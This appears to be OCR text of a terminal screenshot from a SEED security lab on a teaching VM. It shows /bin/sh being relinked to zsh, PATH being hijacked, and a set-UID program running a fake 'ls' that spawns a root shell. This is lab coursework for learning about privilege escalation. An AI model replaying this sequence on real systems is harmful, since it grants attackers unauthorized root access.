 Terminator
En
8:17 AM
/bin/bash
/bin/bash 66x24
[10/22/25]seed@VM:~$ sudo rm /bin/sh
[10/22/25]seed@VM:~$ sudo ln -s /bin/zsh /bin/sh
[10/22/25]seed@VM:~$ export PATH=/home/seed:$PATH
[10/22/25]seed@VM:~$ task6
I am a malicious version of ls!!!!
I will now spawn a root shell!
# whoami
root
#
1
2
3
4
5
6
7
t